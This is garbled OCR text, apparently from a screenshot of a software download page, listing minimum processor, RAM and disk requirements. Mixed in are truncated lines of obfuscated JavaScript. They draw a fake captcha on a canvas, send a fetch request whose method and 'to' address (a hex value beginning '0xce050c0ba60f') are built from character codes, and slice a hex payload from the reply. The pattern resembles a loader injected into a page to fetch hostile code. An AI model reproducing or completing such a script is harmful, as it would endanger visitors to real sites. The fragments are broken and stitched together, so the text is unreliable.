
🕓 Last update: 2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
Enough for tools